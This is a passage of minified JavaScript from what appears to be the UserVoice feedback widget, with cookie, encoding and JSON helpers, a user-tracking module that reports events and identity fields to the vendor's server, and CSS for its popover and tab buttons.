i=t.charCodeAt(o);128>i?e+=String.fromCharCode(i):i>127&&2048>i?(e+=String.fromCharCode(192|i>>6),e+=String.fromCharCode(128|63&i)):(e+=String.fromCharCode(224|i>>12),e+=String.fromCharCode(128|63&i>>6),e+=String.fromCharCode(128|63&i))}return e},S.base64Encode=function(t){var e,o,i,s,n,r,a,l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",p="",d=0;for(t=S.uTF8Encode(t);d<t.length;)e=t.charCodeAt(d++),o=t.charCodeAt(d++),i=t.charCodeAt(d++),s=e>>2,n=(3&e)<<4|o>>4,r=(15&o)<<2|i>>6,a=63&i,isNaN(o)?r=a=64:isNaN(i)&&(a=64),p=p+l.charAt(s)+l.charAt(n)+l.charAt(r)+l.charAt(a);return p},S.extend=function(t){for(var e=Array.prototype.slice.call(arguments,1),o=e.length,i=0;o>i;i++)for(var s in e[i])e[i].hasOwnProperty(s)&&(t[s]=e[i][s]);return t},S.values=function(t){var e,o=[];if(null==t)return o;for(e in t)t.hasOwnProperty(e)&&o.push(t[e]);return o},S.setCookie=function(t,o,i){i=S.extend({path:"/",domain:"",expires:new Date},i||{});var s=[t,"=",encodeURIComponent(o),"; path=",i.path,"; domain=",i.domain];return i.expires&&(i.expires.setFullYear(i.expires.getFullYear()+1),s.push("; expires="),s.push(i.expires.toUTCString())),e.cookie=s.join(""),o},S.getCookie=function(t){for(var o,i=(e.cookie||"").split(";"),s=i.length,n=0;s>n;n++)if(o=S.trim(i[n]),o.substr(0,t.length+1)===t+"=")return decodeURIComponent(o.substr(t.length+1))},S.trim=function(t){var e=String.prototype.trim;return e?e.apply(t):t.replace(/^\s+|\s+$/g,"")},S.isSpider=function(){return/(baiduspider|yandexbot)/i.test(t.navigator.userAgent)},S.log=function(){"undefined"!=typeof console&&"undefined"!=typeof console.log&&"undefined"!=typeof console.log.apply&&console.log.apply(console,arguments)},function(){function e(t){return 10>t?"0"+t:t}function o(t){return a.lastIndex=0,a.test(t)?'"'+t.replace(a,function(t){var e=l[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function i(t,e){var a,l,p,d,c,h=s,u=e[t];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(t)),"function"==typeof r&&(u=r.call(e,t,u)),typeof u){case"string":return o(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(s+=n,c=[],"[object Array]"===Object.prototype.toString.apply(u)){for(d=u.length,a=0;d>a;a+=1)c[a]=i(a,u)||"null";return p=0===c.length?"[]":s?"[\n"+s+c.join(",\n"+s)+"\n"+h+"]":"["+c.join(",")+"]",s=h,p}if(r&&"object"==typeof r)for(d=r.length,a=0;d>a;a+=1)"string"==typeof r[a]&&(l=r[a],p=i(l,u),p&&c.push(o(l)+(s?": ":":")+p));else for(l in u)Object.prototype.hasOwnProperty.call(u,l)&&(p=i(l,u),p&&c.push(o(l)+(s?": ":":")+p));return p=0===c.length?"{}":s?"{\n"+s+c.join(",\n"+s)+"\n"+h+"}":"{"+c.join(",")+"}",s=h,p}}"object"!=typeof JSON&&(t.JSON={}),"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+e(this.getUTCMonth()+1)+"-"+e(this.getUTCDate())+"T"+e(this.getUTCHours())+":"+e(this.getUTCMinutes())+":"+e(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var s,n,r,a=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,l={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,o){var a;if(s="",n="","number"==typeof o)for(a=0;o>a;a+=1)n+=" ";else"string"==typeof o&&(n=o);if(r=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return i("",{"":t})})}();var U=function(t,o){function i(e,o){var s=this;this.subdomain=e,this.config=S.extend({},i.default_config,o||{}),this.babaId=a++,this.sessionCallbackName="__uvSessionData"+this.babaId,t[this.sessionCallbackName]=function(t){s.sync(t)},this.tracks=[],this.identity=null,this.session=null,this.uvts=null,this.isReady=!1,this.needsIdentityFlush=!1,this.needsSessionFlush=!1,this.firedUvts=!1,this.firedSession=!1,this.syncedSession=!0,this.cookieable=null,this.initFromCookie(),t.__babas.push(this)}function s(t){this.props={},!t===Object(t)&&(t={}),this.set(S.extend({},t,{o:(new Date).getTimezoneOffset()}))}function n(){this.store=new r,this.recurrent=this.store.get("r"),this.store.set("r",!0)}function r(){var e="x";this.storage=null;try{this.storage="sessionStorage"in t&&t.sessionStorage,this.set(e,e),this.get(e)!==e?this.storage=null:this.remove(e)}catch(o){this.storage=null}}var a=0;t.__babas=t.__babas||[],i.prototype.initFromCookie=function(){var t=S.getCookie(this.config.cookie_name);this.log("Babayaga#initFromCookie: %s",t),t&&this.setUvts(t)},i.prototype.identify=function(t){this.log("Babayaga#identify: %O",t),this.identity?this.identity.set(t):this.identity=new s(t),this.needsIdentityFlush=!0,this.flush()},i.prototype.getIdentity=function(){return this.identity?this.identity.toJSON():void 0},i.prototype.syncSession=function(){this.syncedSession=!1,this.identify({})},i.prototype.updateSession=function(t){this.log("Babayaga#updateSession: %O",t),this.needsSessionFlush=S.extend({},this.needsSessionFlush||{},this.session.set(t)),this.flush()},i.prototype.getSession=function(t){return this.session.get(t)},i.prototype.dumpSession=function(){return this.session.toJSON()},i.prototype.sync=function(t){this.log("Babayaga#sync: %O",t),t===Object(t)&&(this.session.set(t),t.uvts&&this.setUvts(t.uvts),this.syncCreatedAt(),this.fireSession())},i.prototype.syncCreatedAt=function(){var t=this.identity&&this.identity.get("created_at");t&&(this.log("Babayaga#syncCreatedAt: %O",t),this.session.set({created_at:t}))},i.prototype.fireSession=function(){this.session.isEnabled()&&(this.firedSession?this.syncedSession||("function"==typeof this.config.onSync&&this.config.onSync(),this.syncedSession=!0):("function"==typeof this.config.onSession&&this.config.onSession(),this.firedSession=!0))},i.prototype.setUvts=function(t){this.uvts=t,S.setCookie(this.config.cookie_name,t,{domain:this.cookieDomain()}),this.firedUvts||("function"==typeof this.config.onUvts&&this.config.onUvts(t),this.firedUvts=!0)},i.prototype.setConfig=function(t){this.config=S.extend(this.config,t)},i.prototype.setChannel=function(t){this.setConfig({channel:t})},i.prototype.track=function(t,e,o){var i={evt:t,props:e};o&&(i.channel=o),this.tracks.push(i),this.flush()},i.prototype.trackExternalView=function(){this.log("Babayaga#trackExternalView: %s",this.config.channel),"external"===this.config.channel&&this.track("view_page",{u:e.location.toString(),r:e.referrer})},i.prototype.flush=function(){if(this.isReady&&this.config.enabled){var t=0,e=this.tracks.length;if(this.log("Babayaga#flush: %s",e),this.uvts||this.shouldTrack())for((0===e&&this.needsIdentityFlush||this.needsSessionFlush)&&this.sendTrack({evt:"identify"});e>t;t+=1)this.sendTrack(this.tracks.shift())}},i.prototype.sendTrack=function(t){var o=[this.config.domain,"/t/",this.subdomain,"/",l[t.channel||this.config.channel]||"_","/",p[t.evt]||"_"],i={},s=!this.syncedSession||!this.session.recurrent&&!this.firedSession;this.uvts&&(o.push("/"),o.push(this.uvts)),o.push("/track.js?_="+(new Date).getTime()),o.push("&s="+(s?"0":"1")),o=o.join(""),this.needsIdentityFlush&&(i.u=this.identity.toJSON(),this.needsIdentityFlush=!1),this.needsSessionFlush===Object(this.needsSessionFlush)&&(i.u=S.extend({},i.u||{},this.needsSessionFlush),this.needsSessionFlush=!1),t.props&&S.values(t.props).length>0&&(i.e=t.props),this.log("Babayaga#sendTrack: %s, %O",o,i),i=S.values(i).length>0?encodeURIComponent(S.base64Encode(JSON.stringify(i))):null;var n,r,a;a=["&c=",this.sessionCallbackName],i&&(a.push("&d="),a.push(i)),n=e.getElementsByTagName("script")[0],r=e.createElement("script"),r.type="application/javascript",r.async=!0,r.defer=!0,r.src=o+a.join(""),n.parentNode.insertBefore(r,n)},i.prototype.ready=function(){this.log("Babayaga#ready: %s",this.isReady),this.isReady||(this.isReady=!0,this.session=new n,this.flush(),this.afterReady())},i.prototype.afterReady=function(){},i.prototype.shouldTrack=function(){return!S.isSpider()&&this.haveCookies()},i.prototype.haveCookies=function(){return null===this.cookieable&&(S.setCookie("__uvt","1",{domain:this.cookieDomain()}),this.cookieable=!!S.getCookie("__uvt"),S.setCookie("__uvt","",{domain:this.cookieDomain()})),this.log("Babayaga#haveCookies: %s",this.cookieable),this.cookieable},i.prototype.log=function(){this.config.logging_enabled&&S.log.apply(null,arguments)},i.prototype.cookieDomain=function(e){return e||t.location.hostname},s.prototype.set=function(t){var e,o;if(!t===Object(t)&&(t={}),t.account){e=t.account,delete t.account;for(o in e)e.hasOwnProperty(o)&&(t["account_"+o]=e[o])}for(o in t)s.keys.hasOwnProperty(o)&&(this.props[o]=S.sanitizeValue(t[o],s.keys[o]));return this.props},s.prototype.get=function(t){return this.props[t]},s.prototype.toJSON=function(){return this.props},s.keys={o:"int",name:"string",email:"string",id:"string",type:"string",created_at:"timestamp",account_name:"string",account_id:"string",account_monthly_rate:"float",account_ltv:"float",account_plan:"string",account_created_at:"timestamp"},n.prototype.set=function(t){var e,o={};for(e in t)n.keys.hasOwnProperty(e)&&(o[e]=S.sanitizeValue(t[e],n.keys[e]));for(e in o)o.hasOwnProperty(e)&&this.store.set(e,o[e]);return o},n.prototype.get=function(t){return this.store.get(t)},n.prototype.toJSON=function(){var t,e={};for(var i in n.keys)n.keys.hasOwnProperty(i)&&(t=this.get(i),t!==o&&(e[i]=t));return e},n.prototype.isEnabled=function(){return this.store.isEnabled()},n.keys={created_at:"timestamp",last_sat_at:"timestamp",last_smartvote_at:"timestamp",dismissed_smartvote_at:"timestamp",dismissed_sat_at:"timestamp",autoprompted_satisfaction_at:"timestamp",autoprompted_smartvote_at:"timestamp",active_days:"int",autoprompt_disabled:"boolean"},r.prototype.isEnabled=function(){return!!this.storage},r.prototype.get=function(t){if(this.storage){var e,o=this.storage.getItem(this.makeKey(t));try{e=JSON.parse(o)}catch(i){}return e}},r.prototype.set=function(t,e){this.storage&&this.storage.setItem(this.makeKey(t),JSON.stringify(e))},r.prototype.remove=function(t){this.storage&&this.storage.removeItem(this.makeKey(t))},r.prototype.makeKey=function(t){return r.namespace+t},r.namespace="__uv_";var l={external:"x",classic_widget:"w",smartvote_widget:"e",instant_answers_widget:"o",satisfaction_widget:"t",site2:"s",admin:"a"},p={view_page:"p",view_forum:"m",view_topic:"c",view_kb:"k",view_channel:"o",view_idea:"i",view_article:"f",view_comparison:"a",authenticate:"u",search_ideas:"s",search_articles:"r",vote_idea:"v",vote_article:"z",submit_ticket:"t",submit_idea:"d",subscribe_idea:"b",rate_satisfaction:"e",identify:"y",comment_idea:"h",dismiss:"w",autoprompt:"x",pick_idea:"1",view_tweet_button:"2",clicked_tweet_button:"3",posted_tweet:"4"};return i.default_config={cookie_name:"uvts",domain:"https://by.uservoice.com",channel:"external",enabled:!0,logging_enabled:!1},i}(this),z=S.base64Encode,T=S.extend,O=(S.values,S.setCookie,S.getCookie,S.lpad,S.trim,S.log),V=".uv-icon{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;cursor:pointer;position:relative;-moz-transition:all 300ms;-o-transition:all 300ms;-webkit-transition:all 300ms;transition:all 300ms;width:39px;height:39px;position:fixed;z-index:100002;opacity:0.8;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;-webkit-transition:opacity 100ms;transition:opacity 100ms}.uv-icon.uv-bottom-right{bottom:10px;right:12px}.uv-icon.uv-top-right{top:10px;right:12px}.uv-icon.uv-bottom-left{bottom:10px;left:12px}.uv-icon.uv-top-left{top:10px;left:12px}.uv-icon.uv-is-selected{opacity:1}.uv-icon svg{width:39px;height:39px}.uv-popover{font-family:sans-serif;font-weight:100;font-size:13px;color:black;position:fixed;z-index:100001}.uv-popover-content{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:white;position:relative;width:325px;height:325px;-moz-transition:background 200ms;-o-transition:background 200ms;-webkit-transition:background 200ms;transition:background 200ms}.uv-bottom .uv-popover-content{-moz-box-shadow:rgba(0,0,0,0.3) 0 -10px 60px,rgba(0,0,0,0.1) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,0.3) 0 -10px 60px,rgba(0,0,0,0.1) 0 0 20px;box-shadow:rgba(0,0,0,0.3) 0 -10px 60px,rgba(0,0,0,0.1) 0 0 20px}.uv-top .uv-popover-content{-moz-box-shadow:rgba(0,0,0,0.3) 0 10px 60px,rgba(0,0,0,0.1) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,0.3) 0 10px 60px,rgba(0,0,0,0.1) 0 0 20px;box-shadow:rgba(0,0,0,0.3) 0 10px 60px,rgba(0,0,0,0.1) 0 0 20px}.uv-left .uv-popover-content{-moz-box-shadow:rgba(0,0,0,0.3) 10px 0 60px,rgba(0,0,0,0.1) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,0.3) 10px 0 60px,rgba(0,0,0,0.1) 0 0 20px;box-shadow:rgba(0,0,0,0.3) 10px 0 60px,rgba(0,0,0,0.1) 0 0 20px}.uv-right .uv-popover-content{-moz-box-shadow:rgba(0,0,0,0.3) -10px 0 60px,rgba(0,0,0,0.1) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,0.3) -10px 0 60px,rgba(0,0,0,0.1) 0 0 20px;box-shadow:rgba(0,0,0,0.3) -10px 0 60px,rgba(0,0,0,0.1) 0 0 20px}.uv-ie8 .uv-popover-content{position:relative}.uv-ie8 .uv-popover-content .uv-popover-content-shadow{display:block;background:black;content:'';position:absolute;left:-15px;top:-15px;width:100%;height:100%;filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=15,MakeShadow=true,ShadowOpacity=0.30);z-index:-1}.uv-popover-tail{border:9px solid transparent;width:0;z-index:10;position:absolute;-moz-transition:border-top-color 200ms;-o-transition:border-top-color 200ms;-webkit-transition:border-top-color 200ms;transition:border-top-color 200ms}.uv-top .uv-popover-tail{bottom:-20px;border-top:11px solid white}.uv-bottom .uv-popover-tail{top:-20px;border-bottom:11px solid white}.uv-left .uv-popover-tail{right:-20px;border-left:11px solid white}.uv-right .uv-popover-tail{left:-20px;border-right:11px solid white}.uv-popover-loading{background:white;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;position:absolute;width:100%;height:100%;left:0;top:0}.uv-popover-loading-text{position:absolute;top:50%;margin-top:-0.5em;width:100%;text-align:center}.uv-popover-iframe-container{height:100%}.uv-popover-iframe{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden}.uv-is-hidden{display:none}.uv-is-invisible{display:block !important;visibility:hidden !important}.uv-is-transitioning{display:block !important}.uv-no-transition{-moz-transition:none !important;-webkit-transition:none !important;-o-transition:color 0 ease-in !important;transition:none !important}.uv-fade{opacity:1;-moz-transition:opacity 200ms ease-out;-o-transition:opacity 200ms ease-out;-webkit-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out}.uv-fade.uv-is-hidden{opacity:0}.uv-scale-top,.uv-scale-top-left,.uv-scale-top-right,.uv-scale-bottom,.uv-scale-bottom-left,.uv-scale-bottom-right,.uv-scale-right,.uv-scale-right-top,.uv-scale-right-bottom,.uv-scale-left,.uv-scale-left-top,.uv-scale-left-bottom,.uv-slide-top,.uv-slide-bottom,.uv-slide-left,.uv-slide-right{opacity:1;-moz-transition:all 80ms ease-out;-o-transition:all 80ms ease-out;-webkit-transition:all 80ms ease-out;transition:all 80ms ease-out}.uv-scale-top.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(-15%);-ms-transform:scale(0.8) translateY(-15%);-webkit-transform:scale(0.8) translateY(-15%);transform:scale(0.8) translateY(-15%)}.uv-scale-top-left.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(-15%) translateX(-10%);-ms-transform:scale(0.8) translateY(-15%) translateX(-10%);-webkit-transform:scale(0.8) translateY(-15%) translateX(-10%);transform:scale(0.8) translateY(-15%) translateX(-10%)}.uv-scale-top-right.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(-15%) translateX(10%);-ms-transform:scale(0.8) translateY(-15%) translateX(10%);-webkit-transform:scale(0.8) translateY(-15%) translateX(10%);transform:scale(0.8) translateY(-15%) translateX(10%)}.uv-scale-bottom.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(15%);-ms-transform:scale(0.8) translateY(15%);-webkit-transform:scale(0.8) translateY(15%);transform:scale(0.8) translateY(15%)}.uv-scale-bottom-left.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(15%) translateX(-10%);-ms-transform:scale(0.8) translateY(15%) translateX(-10%);-webkit-transform:scale(0.8) translateY(15%) translateX(-10%);transform:scale(0.8) translateY(15%) translateX(-10%)}.uv-scale-bottom-right.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateY(15%) translateX(10%);-ms-transform:scale(0.8) translateY(15%) translateX(10%);-webkit-transform:scale(0.8) translateY(15%) translateX(10%);transform:scale(0.8) translateY(15%) translateX(10%)}.uv-scale-right.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(15%);-ms-transform:scale(0.8) translateX(15%);-webkit-transform:scale(0.8) translateX(15%);transform:scale(0.8) translateX(15%)}.uv-scale-right-top.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(15%) translateY(-10%);-ms-transform:scale(0.8) translateX(15%) translateY(-10%);-webkit-transform:scale(0.8) translateX(15%) translateY(-10%);transform:scale(0.8) translateX(15%) translateY(-10%)}.uv-scale-right-bottom.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(15%) translateY(10%);-ms-transform:scale(0.8) translateX(15%) translateY(10%);-webkit-transform:scale(0.8) translateX(15%) translateY(10%);transform:scale(0.8) translateX(15%) translateY(10%)}.uv-scale-left.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(-15%);-ms-transform:scale(0.8) translateX(-15%);-webkit-transform:scale(0.8) translateX(-15%);transform:scale(0.8) translateX(-15%)}.uv-scale-left-top.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(-15%) translateY(-10%);-ms-transform:scale(0.8) translateX(-15%) translateY(-10%);-webkit-transform:scale(0.8) translateX(-15%) translateY(-10%);transform:scale(0.8) translateX(-15%) translateY(-10%)}.uv-scale-left-bottom.uv-is-hidden{opacity:0;-moz-transform:scale(0.8) translateX(-15%) translateY(10%);-ms-transform:scale(0.8) translateX(-15%) translateY(10%);-webkit-transform:scale(0.8) translateX(-15%) translateY(10%);transform:scale(0.8) translateX(-15%) translateY(10%)}.uv-slide-top.uv-is-hidden{-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.uv-slide-bottom.uv-is-hidden{-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}.uv-slide-left.uv-is-hidden{-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uv-slide-right.uv-is-hidden{-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}\n",E=function(){function e(t){this.events=t,this.timer=null,this.last_hash=null}return e.prototype.listen=function(){var e=this;return"postMessage"in t&&("addEventListener"in t?t.addEventListener("message",function(t){e.dispatchEvent.apply(e,[t])},!1):t.attachEvent("onmessage",function(t){e.dispatchEvent.apply(e,[t])})),this},e.prototype.dispatchEvent=function(t){var e=t.data;try{e=JSON.parse(e)}catch(o){}if(e===Object(e))for(var i in e)e.hasOwnProperty(i)&&this.events.hasOwnProperty(i)&&this.events[i](e[i],t.source,t.origin);else this.events.hasOwnProperty(e)&&this.events[e]()},e.getHash=function(){var e=t.location.href.match(/#(.*)$/);return e?e[1]:""},e}(),F={};F.match=function(t){return t.test(navigator.userAgent)},F.match(/IEMobile/i)?F.ieMobile=!0:F.match(/msie (\d+\.\d+);/i)?(F.ie=!0,F.version=parseInt(RegExp.$1,10),F["ie"+F.version]=!0,F.ieCompatibility=7===F.version&&F.match(/Trident/i),F.ieQuirks=e.compatMode&&"BackCompat"===e.compatMode):F.match(/Trident.*rv:(\d+)/i)&&(F.ie=!0,F.version=parseInt(RegExp.$1,10),F["ie"+F.version]=!0),F.touch="ontouchstart"in t,F.mobile=F.match(/Android.*Mobile|iPhone|IEMobile/i),F.tablet=!F.mobile&&F.match(/Android|iOS/i),F.iOS="ontouchstart"in t&&F.match(/like Mac OS X/i);var I,N=function(t){return UserVoice.account.messages[t]},A=function(){var o=function(){var t,o,i;if(1===arguments.length?(t=e,o="div",i=arguments[0]):2===arguments.length?(t=arguments[0],o="div",i=arguments[1]):(t=arguments[0],o=arguments[1],i=arguments[2]),t.querySelector)return t.querySelector(o+"."+i);for(var s=t.getElementsByTagName(o),n=new RegExp("\b"+i+"\b","gmi"),r=0;r<s.length;r++)if(n.test(s[r].className))return s[r];return null},i=0;return o.uniqId=function(){return i+=1,"uv-"+i},o.identify=function(t){var e=t.getAttribute("id");return e?e:(e=o.uniqId(),t.setAttribute("id",e),e)},o.data=function(){function t(t,i,s){var n=o.identify(t);return e[n]=e[n]||{},arguments.length>2?e[n][i]=s:e[n][i]}var e={};return t}(),o.addClass=function(t,e){new RegExp("(^|\\s+)"+e+"(\\s+|$)").test(t.className)||(t.className+=(t.className?" ":"")+e)},o.removeClass=function(t,e){t.className=t.className.replace(new RegExp("(?:^|\\s+)"+e+"(?:\\s+|$)","g")," ")},o.hasClass=function(t,e){return t.className.indexOf(e)>-1},o.dimensions=function(t){var e=t.display;if("none"!==e&&null!==e)return{width:t.offsetWidth,height:t.offsetHeight};var o=t.style,i=o.visibility,s=o.position,n=o.display;o.visibility="hidden",o.position="absolute",o.display="block";var r=t.clientWidth,a=t.clientHeight;return o.display=n,o.position=s,o.visibility=i,{width:r,height:a}},o.offset=function(t){for(var e=t,o={top:0,left:0};e;)o.top+=e.offsetTop,o.left+=e.offsetLeft,e=e.offsetParent;return o},o.on=function(e,o,i){"addEventListener"in e?e.addEventListener(o,i,!1):e.attachEvent("on"+o,function(){return i.call(e,t.event)})},o.off=function(t,e,o){"removeEventListener"in t?t.removeEventListener(e,o,!1):t.detachEvent(e,o)},o.one=function(t,e,i){var s=function(){i(arguments),o.off(t,e,s)};o.on(t,e,s)},o.ready=function(o){if(e.addEventListener)"complete"===e.readyState?o():(e.addEventListener("DOMContentLoaded",o,!1),t.addEventListener("load",o,!1));else if(e.attachEvent){e.attachEvent("onreadystatechange",o),t.attachEvent("onload",o);var i=!1;try{i=null===t.frameElement}catch(s){}e.documentElement.doScroll&&i}},o.element=function(t){return t.nodeName?t:e.getElementById(t.substr(1))},o.getComputedStyle=function(e){var o=t.getComputedStyle(e);return o?o:{}},o}(),Y=!1,X=!1,j=!1,D=["https:"===e.location.protocol?"https://":"http://","widget.uservoice.com"].join(""),M={"tab-light-bottom-right":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid red;border-bottom:none;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:10px;bottom:0;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-bottom-right":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid #FFF;border-bottom:none;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:10px;bottom:0;z-index:9999;background-color:##{color};","tab-light-top-right":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid red;border-top:none;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:10px;top:0;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-top-right":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid #FFF;border-top:none;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;right:10px;top:0;z-index:9999;background-color:##{color};","tab-light-bottom-left":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid red;border-bottom:none;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:10px;bottom:0;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-bottom-left":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid #FFF;border-bottom:none;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:10px;bottom:0;z-index:9999;background-color:##{color};","tab-light-top-left":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid red;border-top:none;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:10px;top:0;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-top-left":"background:red url(#{bgImage}) 0 50% no-repeat;border:1px solid #FFF;border-top:none;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:10px;top:0;z-index:9999;background-color:##{color};","tab-light-middle-left":"background:red url(#{bgImage}) 50% 0 no-repeat;border:1px solid red;border-left:none;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-moz-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;box-shadow:inset rgba(255,255,255,.9) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;font:normal normal bold 14px/1em Arial, sans-serif;position:fixed;left:0;top:50%;z-index:9999;background-color:##{color};border-color:##{color};","tab-dark-middle-left":"background:red url(#{bgImage}) 50% 0 no-repeat;border:1px solid #FFF;border-left:none;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-moz-box-shadow:inset rgba(255,255,255,.25) 1px 1px 1px, rgba(0,0,0,.5) 0 1px 2px;-webkit-box-shadow:inset rgba(255,255,255,.25) 1px 